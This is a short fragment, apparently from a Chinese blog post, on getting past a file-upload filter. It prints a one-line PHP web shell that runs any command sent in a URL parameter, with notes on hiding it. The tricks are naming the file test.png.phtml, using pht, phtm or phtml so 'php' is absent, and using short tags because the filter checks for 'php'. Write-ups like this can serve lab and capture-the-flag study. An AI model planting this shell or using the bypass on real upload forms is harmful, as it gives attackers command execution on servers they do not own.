 打开(O)
test.png.phtml
~/tmp
保存(S)
<?
exec($_GET['abc']);
?>
准备一文件，文件名必须包含png、jpg等图片格式的扩展
名，同时还不能包含“php”，尝试用pht、phtm、phtml替
换
一句话木马，会检测"php"，所以用短标签
https://blog.csdn.net/cbhjerry